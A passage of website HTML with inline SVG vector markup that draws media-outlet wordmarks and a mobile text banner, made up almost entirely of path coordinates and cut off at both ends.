				c0.3,0.6,0.6,1.2,0.7,2.3c0.4,5.2,0.4,10,0,14.5c-0.1,1-0.3,1.9-0.7,2.3c-0.3,0.6-0.8,0.8-1.7,0.8l-1,0.1v0.9h12.4v-0.9l-1.3-0.1
				c-0.8-0.1-1.3-0.4-1.7-0.8c-0.3-0.6-0.6-1.2-0.7-2.3c-0.1-2-0.2-4.2-0.2-6.7h2.6c1.4,0,2.3,1.1,2.9,3.3h0.9v-7.8h-0.9
				c-0.6,2-1.4,3.2-2.9,3.2h-2.6c0-4.3,0.1-7.4,0.2-9.3h3.8c2.7,0,4.5,1.8,5.7,5.2l1.1-0.3L808.1,190.6z M805.8,205.4
				c0,2.4,0.7,4.5,2.1,6.2c1.4,1.7,3.4,2.4,6,2.4c2.6,0,4.7-0.8,6.2-2.4c1.6-1.7,2.2-3.7,2.2-6.2c0-2.4-0.7-4.5-2.1-6.2
				c-1.4-1.7-3.4-2.4-6-2.4c-2.6,0-4.7,0.8-6.2,2.4C806.6,200.8,805.8,202.9,805.8,205.4z M816.6,199.9c0.7,1.4,0.8,3.3,0.8,5.4
				c0,5.1-1,7.5-3.2,7.5c-1,0-1.9-0.7-2.4-2.1c-0.7-1.4-0.8-3.3-0.8-5.4c0-5,1-7.5,3.2-7.5C815.2,197.7,816,198.4,816.6,199.9z
				 M857.3,211.5c1.7,1.7,3.6,2.4,6,2.4c1.6,0,2.8-0.3,4-0.9c1.1-0.7,2-1.3,2.7-2.1l-0.6-0.7c-1,0.8-2.2,1.2-3.7,1.2
				c-2,0-3.3-0.7-4.4-2c-1-1.3-1.6-3-1.4-5h10.3c0-2.3-0.7-4.2-1.8-5.8c-1.2-1.4-2.9-2.1-5-2.1c-2.7,0-4.8,0.8-6.2,2.6
				c-1.6,1.7-2.2,3.8-2.2,6.2C854.9,208,855.7,210,857.3,211.5L857.3,211.5z M860.8,199.4c0.6-1.1,1.2-1.8,2.1-1.8
				c1.4,0,2.1,1.9,2.1,5.5l-5.1,0.1C860.2,201.9,860.4,200.6,860.8,199.4L860.8,199.4z M883.2,197.6c-1.3-0.7-3-0.9-4.9-0.9
				c-2,0-3.6,0.6-4.8,1.6s-1.9,2.2-1.9,3.8c0,1.3,0.4,2.3,1.1,3.1c0.7,0.7,1.9,1.3,3.3,1.9c1.3,0.6,2.3,0.9,2.8,1.4
				c0.6,0.6,0.8,1,0.8,1.8c0,0.7-0.2,1.3-0.8,1.8c-0.6,0.6-1.1,0.8-2,0.8c-2.1,0-3.7-1.6-4.8-4.5l-0.8,0.2l0.2,4.8
				c1.8,0.7,3.7,1,5.9,1s3.9-0.6,5.1-1.6c1.2-0.9,1.9-2.3,1.9-4.1c0-1.1-0.3-2.1-0.9-2.9c-0.7-0.7-1.7-1.3-3.1-2
				c-1.7-0.7-2.7-1.1-3.3-1.7c-0.7-0.6-0.8-1-0.8-1.8c0-0.7,0.2-1.3,0.7-1.8c0.4-0.6,0.9-0.7,1.7-0.7c2,0,3.3,1.4,4.2,4.2l0.8-0.2
				L883.2,197.6z M837,197.1c-0.7-0.3-1.4-0.6-2.2-0.6s-1.7,0.3-2.6,1c-0.9,0.7-1.7,1.7-2.1,2.9v-3.9l-7.3,1.4v0.7h0.7
				c0.9,0.1,1.4,0.8,1.6,2.1c0.3,3,0.3,6.1,0,9.5c-0.1,1.3-0.7,2-1.6,2.1l-0.7,0.1v0.9H833v-0.9l-1.3-0.1c-0.9-0.1-1.4-0.8-1.6-2.1
				c-0.3-2.8-0.3-5.9-0.1-8.9c0.3-0.6,0.9-0.8,1.9-0.8c0.9-0.1,2,0.2,3.3,0.8C835.1,201.6,837,197.1,837,197.1z"/>
		</g>
        <g id="tm_x5F_forb" transform="translate(-55.000000, -0.000000)">
		<path id="tm_x5F_wired" style="fill:#8E8248;" d="M972.8,198.4v12.2h6c1.7,0,2.7-0.2,3.3-0.9c0.9-0.8,1.3-2.2,1.3-5.2
			c0-3-0.4-4.4-1.3-5.2c-0.7-0.7-1.7-0.9-3.3-0.9H972.8z M981,204.6c0,2.7-0.2,3.3-0.7,3.7c-0.3,0.2-0.8,0.3-1.7,0.3h-3.3v-8.1h3.3
			c0.9,0,1.3,0,1.7,0.3C980.9,201.3,981,201.9,981,204.6z M986.7,213.4h-17.8v-17.8h17.8V213.4z M954.5,200.6v-2h10.4v3.9h-2.2v-1.9
			h-4.2v2.9h3.3v2h-3.3v3.3h4.3v-2.2h2.2v4.2h-10.5v-2h1.7v-8.2H954.5z M944.9,207.5c0,1.3,0.1,2.3,0.2,3.1h2.4
			c-0.1-0.7-0.2-1.8-0.2-3.3c-0.1-1.8-0.7-2-1.9-2.3c1.4-0.2,2-0.9,2-3.1c0-1.8-0.2-2.4-0.8-2.9c-0.3-0.3-1-0.6-2-0.6h-7.4v12.2h2.4
			v-4.8h3.4c0.7,0,1,0.1,1.2,0.2C944.8,206.3,944.9,206.7,944.9,207.5z M939.8,204v-3.3h4c0.6,0,0.7,0.1,0.8,0.2
			c0.2,0.2,0.3,0.4,0.3,1.6c0,1.1-0.2,1.4-0.3,1.6c-0.1,0.1-0.2,0.2-0.8,0.2L939.8,204z M951.1,213.4h-17.8v-17.8h17.8V213.4
			L951.1,213.4z M928.7,208.7v2h-8.4v-2h3v-8.2h-3v-2h8.4v2h-3v8.2H928.7z M914.5,198.4h-2.3l-1.7,9.7l-2-9
			c-0.1-0.7-0.3-0.7-0.9-0.7h-1.2c-0.6,0-0.8,0.2-0.9,0.7l-2,9l-1.7-9.7h-2.4l2.4,11.6c0.1,0.6,0.2,0.7,0.9,0.7h1.7
			c0.6,0,0.7-0.1,0.9-0.7l1.9-8.4l1.9,8.4c0.1,0.6,0.2,0.7,0.9,0.7h1.6c0.6,0,0.8-0.1,0.9-0.7L914.5,198.4z M915.8,213.4H898v-17.8
			h17.8V213.4L915.8,213.4z"/>
	</g>
</g>
</svg>
</div>
<div class="tm_tvc_mobile tm_tvc_mb">
<!--Mobile section here--><svg version="1.1" id="tm_x5F_channels_x5F_mobile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 550 394" style="enable-background:new 0 0 550 394;width: 100%;max-width: 550px;margin: auto;height: auto;display: block;" xml:space="preserve">
<g id="tm_x5F_channels_x5F_mobile_1_">
	<g id="tm_x5F_channel_x5F_text_x5F_mob">
		<path style="fill:#191919;" d="M12.9,4.5h2.7l6,17.1l1.5,0.2V23h-6.6v-1.2l2.1-0.2L17.5,18h-7.3L9,21.7l2.1,0.2v1.2H5.3v-1.2
			l1.5-0.2L12.9,4.5z M14.4,8.5l-0.6-2.2l-0.6,2.2l-2.5,8H17L14.4,8.5z"/>
		<path style="fill:#191919;" d="M26.3,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2s1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5l-0.5-1.8c-0.1-0.2-0.4-0.4-0.8-0.5s-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5s-0.7,0.8-0.7,1.3
			s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1c0.6,0.3,1.1,0.8,1.5,1.3s0.6,1.2,0.6,2
			c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6L26.3,21.2z"/>
		<path style="fill:#191919;" d="M44.7,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2s1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5L50,11.2c-0.1-0.2-0.4-0.4-0.8-0.5c-0.4-0.1-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5
			s-0.7,0.8-0.7,1.3s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1s1.1,0.8,1.5,1.3
			s0.6,1.2,0.6,2c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6
			L44.7,21.2z"/>
		<path style="fill:#191919;" d="M56.5,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8S57,10.6,58,10c1-0.7,2.1-1,3.4-1
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4c0.7,1,1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4s1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3C63,23.2,62,23.4,61,23.4C59,23.4,57.5,22.8,56.5,21.5z
			 M63.6,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1s-0.9,1.9-1,3.5H63.6z"/>
		<path style="fill:#191919;" d="M70,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4c0.7-0.2,1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5C72.5,23.4,71,22.8,70,21.5z
			 M77.1,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H77.1z"
			/>
		<path style="fill:#191919;" d="M83.4,11.3l-1.8-0.4V9.5L85.2,9h0.1l0.5,0.4v1V11c0.6-0.5,1.4-1,2.4-1.4C89.1,9.3,90,9,90.9,9
			c1,0,1.9,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9v-1.2l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3
			s-0.4-1-0.7-1.2c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2V23h-5.9v-1.2l1.6-0.2V11.3
			H83.4z"/>
		<path style="fill:#191919;" d="M105.2,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9s-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C104.3,14.7,104.6,13.4,105.2,12.3z M113.4,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C111.9,22,112.8,21.5,113.4,20.6z"/>
		<path style="fill:#191919;" d="M120.9,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.9,0.2,2.4,0.6s1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3c-0.1-0.6-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2
			C120.9,21.7,120.9,11.3,120.9,11.3z"/>
		<path style="fill:#191919;" d="M141.8,21.9l1.5-0.2V11.3l-1.8-0.4V9.5L145,9l0.4,0.3l0.1,1v0.8c0.6-0.5,1.4-1,2.4-1.5
			c1-0.4,1.9-0.7,2.7-0.7c0.9,0,1.6,0.1,2.2,0.4c0.5,0.3,1,0.8,1.2,1.4c0.5-0.4,1.3-0.9,2.2-1.3c1-0.4,1.8-0.6,2.7-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.4,1.9,0.4,3.3v7l1.8,0.2v1.2h-5.9v-1.2l1.5-0.2v-6.9c0-1-0.1-1.7-0.2-2.3
			c-0.1-0.6-0.4-1-0.8-1.3c-0.4-0.3-0.9-0.4-1.7-0.4c-0.5,0-1.1,0.1-1.7,0.4c-0.6,0.2-1.1,0.5-1.6,0.9c0.1,0.6,0.2,1.6,0.2,2.8v6.9
			l1.8,0.2V23h-6v-1.2l1.6-0.2v-7c0-1-0.1-1.8-0.2-2.3c-0.1-0.5-0.4-1-0.7-1.2c-0.3-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4
			c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.8v-1H141.8z"/>
		<path style="fill:#191919;" d="M168.8,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9L167,11c0.2-0.2,0.6-0.4,1.2-0.7c0.6-0.3,1.2-0.6,2-0.8
			s1.5-0.3,2.3-0.3c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4s-1.5,0.6-2.4,0.6
			c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C166.5,17.9,167.3,16.7,168.8,16z M173.2,21.3c0.6-0.3,1.1-0.6,1.5-0.9v-4.3
			c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6C172.1,21.7,172.6,21.6,173.2,21.3z"
			/>
		<path style="fill:#191919;" d="M181.9,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.9,0.2,2.4,0.6s1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3c-0.1-0.6-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2L181.9,11.3
			L181.9,11.3z"/>
		<path style="fill:#191919;" d="M198.1,29.3c-0.3,0-0.5-0.1-0.6-0.1V27c0.1,0.1,0.3,0.1,0.6,0.1s0.6,0,0.8,0c0.8,0,1.5-0.3,2.1-0.8
			c0.6-0.6,1.2-1.6,1.8-3.2h-1.2l-4.7-12.3l-1.1-0.3V9.4h6v1.2l-1.9,0.3l2.4,7.3l1.1,3.6l1.1-3.7l2.2-7.3l-1.7-0.3V9.4h5v1.2
			l-1.2,0.3c-2.4,7.5-3.9,11.7-4.3,12.7c-0.6,1.4-1.1,2.5-1.5,3.3c-0.5,0.8-1,1.4-1.6,1.8s-1.4,0.6-2.3,0.6
			C198.6,29.3,198.4,29.3,198.1,29.3z"/>
		<path style="fill:#191919;" d="M219.3,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8s-0.5-0.8-0.9-1s-1-0.3-1.7-0.3
			c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7c0.6-0.3,1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2s-0.9,0.1-1.3,0.1
			c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4s-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1
			s-1.2-1.7-1.2-3C217,17.9,217.8,16.7,219.3,16z M223.7,21.3c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8
			c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6C222.7,21.7,223.1,21.6,223.7,21.3z"/>
		<path style="fill:#191919;" d="M232.9,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8
			c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11
			h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L232.9,11L232.9,11z M242.9,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8
			c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2
			c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L242.9,11L242.9,11z M252.7,11.3
			l-1.9-0.4V9.5l3.8-0.5l0,0l0.6,0.4v12.2l2,0.2V23h-6.6v-1.2l2-0.2L252.7,11.3L252.7,11.3z M252.5,6.4c-0.3-0.3-0.4-0.7-0.4-1.1
			c0-0.5,0.2-1,0.5-1.3s0.8-0.5,1.3-0.5c0.6,0,1,0.1,1.2,0.4c0.3,0.3,0.4,0.7,0.4,1.1c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0
			C253.2,6.9,252.8,6.7,252.5,6.4z"/>
		<path style="fill:#191919;" d="M260.9,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H260.9z"/>
		<path style="fill:#191919;" d="M269.3,11.3l-1.9-0.4V9.5l3.8-0.5l0,0l0.6,0.4v12.2l2,0.2V23h-6.6v-1.2l2-0.2V11.3H269.3z
			 M269.1,6.4c-0.3-0.3-0.4-0.7-0.4-1.1c0-0.5,0.2-1,0.5-1.3s0.8-0.5,1.3-0.5c0.6,0,1,0.1,1.2,0.4c0.3,0.3,0.4,0.7,0.4,1.1
			c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0C269.7,6.9,269.3,6.7,269.1,6.4z"/>
		<path style="fill:#191919;" d="M277.9,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C275.6,17.9,276.4,16.7,277.9,16z M282.3,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C281.3,21.7,281.8,21.6,282.3,21.3z"/>
		<path style="fill:#191919;" d="M291.7,22.8c-0.5-0.4-0.7-1.2-0.7-2.2V11h-1.8V9.9c0.1,0,0.3-0.1,0.7-0.2c0.4-0.1,0.6-0.2,0.8-0.3
			c0.3-0.1,0.5-0.4,0.6-0.9c0.1-0.3,0.3-0.8,0.5-1.5s0.3-1.1,0.3-1.2h1.5v3.6h4.1V11h-4.1v7.6c0,0.9,0,1.6,0.1,2s0.2,0.6,0.4,0.7
			c0.2,0.1,0.5,0.2,1,0.2c0.4,0,0.9-0.1,1.5-0.2c0.5-0.1,1-0.2,1.3-0.4l0.4,1.1c-0.4,0.3-1,0.6-1.9,0.9s-1.7,0.4-2.4,0.4
			C292.8,23.4,292.1,23.2,291.7,22.8z"/>
		<path style="fill:#191919;" d="M301.2,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4s1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5C303.8,23.4,302.2,22.8,301.2,21.5z
			 M308.3,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H308.3
			z"/>
		<path style="fill:#191919;" d="M315.8,22.7c-0.8-0.5-1.5-1.3-2-2.3s-0.7-2.3-0.7-3.8c0-1.4,0.3-2.7,0.9-3.8
			c0.6-1.2,1.4-2.1,2.5-2.7c1.1-0.7,2.4-1,3.8-1c0.8,0,1.6,0.1,2.3,0.3V4.6l-2.5-0.3v-1l4.5-0.4h0.1l0.5,0.4V22h1.4v1
			c-0.5,0.1-1,0.2-1.4,0.3c-0.4,0.1-0.8,0.1-1.2,0.1s-0.7-0.1-0.9-0.2c-0.2-0.1-0.3-0.5-0.3-0.9v-0.8c-0.5,0.6-1.1,1-1.8,1.4
			c-0.8,0.4-1.6,0.6-2.4,0.6C317.5,23.4,316.6,23.2,315.8,22.7z M321.3,21.2c0.6-0.3,1-0.6,1.3-1v-9.1c-0.1-0.2-0.4-0.4-0.9-0.5
			c-0.5-0.2-1-0.2-1.6-0.2c-1.3,0-2.3,0.5-3.1,1.5c-0.8,1-1.2,2.5-1.2,4.6c0,1.8,0.3,3.1,1,4s1.6,1.3,2.6,1.3
			C320.2,21.7,320.8,21.5,321.3,21.2z"/>
		<path style="fill:#191919;" d="M336.3,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H336.3z"/>
		<path style="fill:#191919;" d="M343.6,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9s-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C342.7,14.7,343,13.4,343.6,12.3z M351.8,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C350.3,22,351.2,21.5,351.8,20.6z"/>
		<path style="fill:#191919;" d="M358.3,12.6c0.5-1.1,1.3-2,2.4-2.6c1.1-0.7,2.3-1,3.8-1c0.7,0,1.3,0.1,1.8,0.2
			c0.5,0.1,1.1,0.3,1.8,0.5l-0.1,3.8h-1.6l-0.5-2.5c-0.1-0.5-0.7-0.7-1.9-0.7c-1.2,0-2.1,0.5-2.7,1.4c-0.7,0.9-1,2.3-1,4
			c0,2,0.4,3.4,1.1,4.5c0.8,1,1.7,1.5,2.9,1.5c0.7,0,1.4-0.1,2-0.3c0.6-0.2,1.2-0.5,1.6-0.8l0.5,1c-0.4,0.5-1.1,0.9-2,1.3
			s-1.8,0.6-2.6,0.6c-1.4,0-2.5-0.3-3.4-0.9s-1.6-1.5-2.1-2.5c-0.5-1.1-0.7-2.3-0.7-3.6C357.5,15,357.8,13.7,358.3,12.6z"/>
		<path style="fill:#191919;" d="M372.9,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8s-0.5-0.8-0.9-1s-1-0.3-1.7-0.3
			c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C370.6,17.9,371.3,16.7,372.9,16z M377.3,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C376.2,21.7,376.7,21.6,377.3,21.3z"/>
		<path style="fill:#191919;" d="M386.3,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H386.3z"/>
		<path style="fill:#191919;" d="M399.2,12.6c0.5-1.1,1.3-2,2.4-2.6c1.1-0.7,2.3-1,3.8-1c0.7,0,1.3,0.1,1.8,0.2
			c0.5,0.1,1.1,0.3,1.8,0.5l-0.1,3.8h-1.6l-0.5-2.5c-0.1-0.5-0.7-0.7-1.9-0.7c-1.2,0-2.1,0.5-2.7,1.4c-0.7,0.9-1,2.3-1,4
			c0,2,0.4,3.4,1.1,4.5c0.8,1,1.7,1.5,2.9,1.5c0.7,0,1.4-0.1,2-0.3c0.6-0.2,1.2-0.5,1.6-0.8l0.5,1c-0.4,0.5-1.1,0.9-2,1.3
			s-1.8,0.6-2.6,0.6c-1.4,0-2.5-0.3-3.4-0.9s-1.6-1.5-2.1-2.5c-0.5-1.1-0.7-2.3-0.7-3.6C398.4,15,398.6,13.7,399.2,12.6z"/>
		<path style="fill:#191919;" d="M412.7,4.6l-2.1-0.3v-1l4-0.5l0,0l0.5,0.4V9l-0.1,2.1c0.5-0.5,1.3-0.9,2.2-1.4
